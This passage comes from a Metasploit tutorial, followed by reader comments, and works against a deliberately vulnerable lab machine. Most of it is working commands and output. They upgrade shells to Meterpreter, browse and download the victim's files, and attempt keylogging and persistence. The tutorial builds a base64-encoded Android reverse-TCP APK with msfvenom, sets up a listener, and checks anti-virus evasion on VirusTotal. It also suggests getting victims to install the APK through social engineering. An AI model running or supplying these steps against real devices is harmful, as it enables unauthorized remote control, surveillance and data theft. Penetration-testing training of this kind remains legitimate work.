
This is beautiful. Now you can pretty much do anything you desire. Now that we’ve shown you 3 ways you can exploit the Metasploitable with the Metasploit Framework, it’s time to show you the things you might have to do once you’ve gained access.
Post Exploitation tasks with Metasploit & Meterpreter
One of the tasks you might do after exploiting is keeping the session in the background while you work on the Metasploit Framework. We’ve already shown you how to do that in the previous section. However, if you exit from the session then that opened session will be gone.
You will need to exploit the machine once again to get another session. The same thing will happen if the victim chooses to reboot the machine. In this section, we’ll show you how to keep your access even if the victim reboots his/her machine.
One of the most useful tools after exploiting a target is the Meterpreter shell. It has many custom functionalities built into it that you don’t need to make a program or install any software to do.
What is Meterpreter?
Meterpreter is a Metasploit payload that gives an interactive shell that attackers may use and execute code on the victim system. It uses in-memory DLL injection to deploy. This allows Meterpreter to be fully deployed in the memory and it does not write anything to the disk. There are no new processes as Meterpreter gets injected into the affected process. It may also move to other operating processes. The forensic footprint of Meterpreter is therefore very small.
Upgrade to a meterpreter from shell
Meterpreter is an advanced payload for Metasploit that offers lots of functions after exploiting a system. But if you noticed, we didn’t get any meterpreter sessions from the exploits.
In fact, the exploits did not have an option to set meterpreter as a payload. Let’s learn how to upgrade to meterpreter from a shell. Let’s see the sessions we have at first using the sessions command:
msf6 auxiliary(scanner/vnc/vnc_login) > sessionsActive sessions
===============
Id Name Type Information Connection
‐‐ ‐‐‐‐ ‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐
2 shell cmd/unix 0.0.0.0:0 -> 192.168.74.129:6200 (192.168.74.129)
4 shell cmd/unix 192.168.74.128:4444 -> 192.168.74.129:33209 (192.168.74.129)As you can see, we have two sessions now with id 2 and 4. Both of these sessions are of unix cmd shell type. Now let’s try to upgrade to meterpreter. For this purpose, we’ll be using the shell to meterpreter exploit:
msf6 auxiliary(scanner/vnc/vnc_login) > search shell to meterpreter upgradeMatching Modules
================
# Name Disclosure Date Rank Check Description
‐ ‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐ ‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
0 post/multi/manage/shell_to_meterpreter normal No Shell to Meterpreter Upgrade
1 exploit/windows/local/powershell_cmd_upgrade 1999-01-01 excellent No Windows Command Shell Upgrade (Powershell)
Interact with a module by name or index. For example info 1, use 1 or use exploit/windows/local/powershell_cmd_upgrade
Let’s use the first one:
msf6 auxiliary(scanner/vnc/vnc_login) > use 0
msf6 post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST no IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION yes The session to run this module on.
Now we have to specify the options. Remember the IDs of the sessions? Let’s try to upgrade the session ID 4:
msf6 post(multi/manage/shell_to_meterpreter) > set SESSION 4
SESSION => 4
Now exploit:
msf6 post(multi/manage/shell_to_meterpreter) > exploit[*] Upgrading session ID: 4
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.74.128:4433
[*] Sending stage (984904 bytes) to 192.168.74.129
[*] Meterpreter session 6 opened (192.168.74.128:4433 -> 192.168.74.129:46735) at 2022-02-07 10:08:39 -0400
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
This exploit might not work properly the first time. Keep on trying again until it works. Now let’s look at the sessions again:
msf6 post(multi/manage/shell_to_meterpreter) > sessionsActive sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 shell cmd/unix 0.0.0.0:0 -> 192.168.74.129:6200 (192.168.74.129)
4 shell cmd/unix 192.168.74.128:4444 -> 192.168.74.129:33209 (192.168.74.129)
6 meterpreter x86/linux root @ metasploitable (uid=0, gid=0, euid=0, egid=0) @ metasploitable.localdo... 192.168.74.128:4433 -> 192.168.74.129:46735 (192.168.74.129) There is also another option to upgrade your shell session to meterpreter using the sessions command:
msf6 post(multi/manage/shell_to_meterpreter) > sessions -u 2[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [2]
[*] Upgrading session ID: 2
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.74.128:4433
[*] Sending stage (984904 bytes) to 192.168.74.129
[*] Meterpreter session 3 opened (192.168.74.128:4433 -> 192.168.74.129:46599) at 2021-06-29 10:55:16 -0400This is a much easier way. You can kill any sessions with the “sessions” command using the “-k” flag followed by the session ID. You can interact with any of the sessions using the “-i” flag with the sessions command. Let’s open session 3 that we just got –
msf6 post(multi/manage/shell_to_meterpreter) > sessions -i 3
[*] Starting interaction with 3...
meterpreter >
As you can see, now we’re in meterpreter. There’s a lot a meterpreter console can do. You can type help to get a list of commands meterpreter supports. Let’s find out some of the functionalities that meterpreter can do.
Meterpreter functionalities
Meterpreter gives you loads of options for you to explore. You can get the commands by typing in “help” in meterpreter console. You can navigate the victim machine using the basic navigational commands of Linux. You can also download or upload some files into the victim system. There is a search option to search the victim machine with your desired keywords:
You can search for a file with the search command with -f flag:
meterpreter > search -f license.txt
Found 8 results...
    /var/www/tikiwiki-old/license.txt (24381 bytes)
    /var/www/twiki/license.txt (19440 bytes)
    /var/www/tikiwiki/license.txt (24381 bytes)
    /home/msfadmin/vulnerable/twiki20030201/twiki-source/license.txt (19440 bytes)
    /var/www/tikiwiki-old/lib/adodb/license.txt (26079 bytes)
    /var/www/tikiwiki-old/lib/htmlarea/license.txt (1545 bytes)
    /var/www/tikiwiki/lib/adodb/license.txt (26079 bytes)
    /var/www/tikiwiki/lib/htmlarea/license.txt (1545 bytes)
Downloding any file is super straightforward as well:
meterpreter > download /var/www/tikiwiki-old/license.txt
[*] Downloading: /var/www/tikiwiki-old/license.txt -> /root/license.txt
[*] Downloaded 23.81 KiB of 23.81 KiB (100.0%): /var/www/tikiwiki-old/license.txt -> /root/license.txt
[*] download   : /var/www/tikiwiki-old/license.txt -> /root/license.txt
You can enter the shell of the system anytime you like with the shell command:
meterpreter > shell
Process 5502 created.
Channel 2 created.
whoami

root
^C
Terminate channel 2? [y/N]  y
Furthermore, there are some networking commands such as – arp, ifconfig, netstat, etc.
You can list the process running in the victim machine with the ps command. There is an option to see the PID of the process that has hosted the meterpreter:
meterpreter > getpid
Current pid: 5390
In Windows systems, you may be able to migrate your meterpreter onto another process using the migrate command. You could also get keystrokes by using the keyscan_start and keyscan_dump depending on the system. On our victim machine, these commands are not supported:
meterpreter > keyscan_start
[-] The "keyscan_start" command is not supported by this Meterpreter type (x86/linux)
You can always find out the capabilities from the help command. Always keep in mind, as long as you have the command execution abilities, you can just upload a script to the victim machine that will do the job for you.
Staying persistently on the exploited machine
As we told you earlier, if the victim system reboots, you will lose your active sessions. You might need to exploit the system once again or start the whole procedure from the very beginning – which might not be possible. If your victim machine runs Windows, there is an option called persistence in Metasploit, which will keep your access persistent. To do it you’ll have to use:
meterpreter > run persistence

[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[-] x86/linux version of Meterpreter is not supported with this Script!
As you can see, this command does not work in our victim system. This is because it’s running on Linux. There is, however, an alternate option for keeping your access persistent on Linux machines as well.
For that purpose, you can use the crontab to do this. Cron is the task scheduler for Linux. If you’re not familiar with cron command in Linux, we suggest you follow an article that covers this topic in detail here.
Create custom payloads with msfvenom
msfvenom is a tool that comes with the Metasploit Framework.
With this tool, you can create custom payloads tailored to specific targets and requirements. Furthermore, you can attach payloads with other files that make your payload less suspicious. You can also edit the codes of your payloads and change them to evade detection by the threat detection systems. You can see all the options available for msfvenom by typing in msfvenom -h.
Check all options for creating your payload
To see all the options for creating the payload, you can list the modules by using the -l flag followed by the module type – which will be payload in our case.
msfvenom -l payloadsYou’ll get a long list of payloads in the output. You can use grep command to narrow the result down to your liking. Let’s say I wanted to create payloads for Android. I’ll use the following to list the payloads:
msfvenom -l payloads | grep android android/meterpreter/reverse_http Run a meterpreter server in Android. Tunnel communication over HTTP
android/meterpreter/reverse_https Run a meterpreter server in Android. Tunnel communication over HTTPS
android/meterpreter/reverse_tcp Run a meterpreter server in Android. Connect back stager
android/meterpreter_reverse_http Connect back to attacker and spawn a Meterpreter shell
android/meterpreter_reverse_https Connect back to attacker and spawn a Meterpreter shell
android/meterpreter_reverse_tcp Connect back to the attacker and spawn a Meterpreter shell
android/shell/reverse_http Spawn a piped command shell (sh). Tunnel communication over HTTP
android/shell/reverse_https Spawn a piped command shell (sh). Tunnel communication over HTTPS
android/shell/reverse_tcp Spawn a piped command shell (sh). Connect back stager
Now, imagine I wanted to use the marked payload (android/meterpreter/reverse_tcp). I will need to know what options I have to set. To see the options for the payload, you’ll have to use the -p flag to specify the payload and the --list-options flag as below:
msfvenom -p android/meterpreter/reverse_tcp --list-optionsOptions for payload/android/meterpreter/reverse_tcp:
=========================
Name: Android Meterpreter, Android Reverse TCP Stager
Module: payload/android/meterpreter/reverse_tcp
Platform: Android
Arch: dalvik
Needs Admin: No
Total size: 10175
Rank: Normal
Provided by:
mihi
egypt <[email protected]>
OJ Reeves
Basic options:
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Description:
Run a meterpreter server in Android. Connect back stager
Advanced options for payload/android/meterpreter/reverse_tcp:
=========================
Name Current Setting Required Description
---- --------------- -------- -----------
AndroidHideAppIcon false no Hide the application icon automatically after launch
AndroidMeterpreterDebug false no Run the payload in debug mode, with logging enabled
AndroidWakelock true no Acquire a wakelock before starting the payload
AutoLoadStdapi true yes Automatically load the Stdapi extension
AutoRunScript no A script to run automatically on session creation.
AutoSystemInfo true yes Automatically capture system information on initialization.
AutoUnhookProcess false yes Automatically load the unhook extension and unhook the process
AutoVerifySessionTimeout 30 no Timeout period to wait for session validation to occur, in seconds
EnableStageEncoding false no Encode the second stage payload
EnableUnicodeEncoding false yes Automatically encode UTF-8 strings as hexadecimal
HandlerSSLCert no Path to a SSL certificate in unified PEM format, ignored for HTTP transports
InitialAutoRunScript no An initial script to run on session creation (before AutoRunScript)
PayloadProcessCommandLine no The displayed command line that will be used by the payload
PayloadUUIDName no A human-friendly name to reference this unique payload (requires tracking)
PayloadUUIDRaw no A hex string representing the raw 8-byte PUID value for the UUID
PayloadUUIDSeed no A string to use when generating the payload UUID (deterministic)
PayloadUUIDTracking false yes Whether or not to automatically register generated UUIDs
PingbackRetries 0 yes How many additional successful pingbacks
PingbackSleep 30 yes Time (in seconds) to sleep between pingbacks
ReverseAllowProxy false yes Allow reverse tcp even with Proxies specified. Connect back will NOT go through proxy but directly to LHOST
ReverseListenerBindAddress no The specific IP address to bind to on the local system
ReverseListenerBindPort no The port to bind to on the local system if different from LPORT
ReverseListenerComm no The specific communication channel to use for this listener
ReverseListenerThreaded false yes Handle every connection in a new thread (experimental)
SessionCommunicationTimeout 300 no The number of seconds of no activity before this session should be killed
SessionExpirationTimeout 604800 no The number of seconds before this session should be forcibly shut down
SessionRetryTotal 3600 no Number of seconds try reconnecting for on network failure
SessionRetryWait 10 no Number of seconds to wait between reconnect attempts
StageEncoder no Encoder to use if EnableStageEncoding is set
StageEncoderSaveRegisters no Additional registers to preserve in the staged payload if EnableStageEncoding is set
StageEncodingFallback true no Fallback to no encoding if the selected StageEncoder is not compatible
StagerRetryCount 10 no The number of times the stager should retry if the first connect fails
StagerRetryWait 5 no Number of seconds to wait for the stager between reconnect attempts
VERBOSE false no Enable detailed status messages
WORKSPACE no Specify the workspace for this module
Evasion options for payload/android/meterpreter/reverse_tcp:
=========================
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
There are loads of options for this exploit, as you can see. The options are divided into two categories. Basic options and Advanced options. You can create a payload just by setting up the basic options. However, advanced options are very important as well. They offer customization as well as play a crucial role to evade threat detection systems.
You can modify them and check how many anti-viruses detect it as a threat. Many online websites allow you to check your payloads. Keep in mind, however, that these systems might store your data and add them to the anti-virus database, rendering your payloads to be detected more often.
VirusTotal is a website that allows you to upload a file and check for viruses. There are online virus checkers for almost all the anti-virus packages (avast, avg, eset, etc.). At the end of this article, you’ll see me testing our payload on these websites.
Encoding your payload to evade detection
Before we create the payload, remember encoders? Encoders are the modules that encrypt the code so it becomes harder for the threat detection systems to detect it as a threat. Let’s see how to encode our payload. At first, list the encoder options available. I’ll use the ruby based encoders by grepping ruby:
msfvenom -l encoders | grep ruby
    ruby/base64                   great      Ruby Base64 Encoder
Let’s set up the basic options and create a basic payload now:
msfvenom -p android/meterpreter/reverse_tcp -e ruby/base64 LHOST=192.168.74.128 LPORT=8080 -o /root/Desktop/payload.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of ruby/base64
ruby/base64 succeeded with size 13625 (iteration=0)
ruby/base64 chosen with final size 13625
Payload size: 13625 bytes
Saved as: /root/Desktop/payload.apk
Here, the LHOST is our IP address and LPORT is the port for the connection. You should change the default port to evade easy detection. Now, before we send this payload, we need to set up the handler for the incoming connection. Handler is just a program that will listen on a port for incoming connections, since the victim will connect to us. To do that, we’ll fire up msfconsole and search multi/handler:
search multi/handlerMatching Modules
================
# Name Disclosure Date Rank Check Description
- ‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐ ‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
0 exploit/linux/local/apt_package_manager_persistence 1999-03-09 excellent No APT Package Manager Persistence
1 exploit/android/local/janus 2017-07-31 manual Yes Android Janus APK Signature bypass
2 auxiliary/scanner/http/apache_mod_cgi_bash_env 2014-09-24 normal Yes Apache mod_cgi Bash Environment Variable Injection (Shellshock) Scanner
3 exploit/linux/local/bash_profile_persistence 1989-06-08 normal No Bash Profile Persistence
4 exploit/linux/local/desktop_privilege_escalation 2014-08-07 excellent Yes Desktop Linux Password Stealer and Privilege Escalation
5 exploit/multi/handler manual No Generic Payload Handler
6 exploit/windows/mssql/mssql_linkcrawler 2000-01-01 great No Microsoft SQL Server Database Link Crawling Command Execution
7 exploit/windows/browser/persits_xupload_traversal 2009-09-29 excellent No Persits XUpload ActiveX MakeHttpRequest Directory Traversal
8 exploit/linux/local/yum_package_manager_persistence 2003-12-17 excellent No Yum Package Manager Persistence
Interact with a module by name or index. For example info 8, use 8 or use exploit/linux/local/yum_package_manager_persistence
As you can see, number 5 is our manual and Generic Payload Handler. Use this one and we must set our payload matching to the one we just used (/android/meterpreter/reverse_tcp) –
use 5[*] Using configured payload generic/shell_reverse_tcpmsf6 exploit(multi/handler) > set payload /android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show optionsModule options (exploit/multi/handler):
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
‐‐ ‐‐‐‐
0 Wildcard Target
In the output, we can see that the default payload for exploit (multi/handler) was (generic/shell_reverse_tcp). So we set the payload to our desired one (android/meterpreter/reverse_tcp). Now let’s set up the LHOST to 192.168.74.128 (attack machine’s IP) and LPORT to 8080 just like we did when we created the payload:
msf6 exploit(multi/handler) > set LHOST 192.168.74.128
LHOST => 192.168.74.128
msf6 exploit(multi/handler) > set LPORT 8080
LPORT => 8080
Now you can run this exploit to start listening in for connections –
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.74.128:8080
The meterpreter session will start as soon as the Android device installs the apk file. This concludes how you can create payloads with the msfvenom tool. You can send this apk out and ask the victims to install it by social engineering or go install it yourself if you have physical access. Bear in mind that violation of privacy and system penetration without permission is illegal and we suggest you use these techniques ethically for learning purposes only.
Checking if your payload can evade anti-virus programs
We’ve already told you how you might try to evade the anti-virus software. Let’s have some fun now. We’ll check how many viruses can detect our apk payload that we just created.

The result is phenomenal. Or, there might be something wrong here! The VirusTotal website might not properly work for the APK files. Whatever it may be, you now know how to create custom payloads for penetration testing.
Conclusion
In this tutorial, you learned about Metasploit Framework from the basics to the advanced level. You can experiment and practice to learn more on your own.
We showed you how to use Metasploit on an intentionally vulnerable machine Metasploitable 2. In reality, these types of backdated and vulnerable machines might not be present nowadays. However, there are so many vectors from where an attack might be possible. Keep on learning.
Remember to use your knowledge for the good. We hope you liked our tutorial. If you have something you’d like to ask, feel free to leave a comment. We’ll get back to you as soon as possible.

Watttt grattan gratitude ggggratttt
thanks brother
Sir its nice
But i am termux user and i download apk and exploit but no meterpeter shell open why ?
Thanks for the Great explanation , really it is the best helpful post that i found it.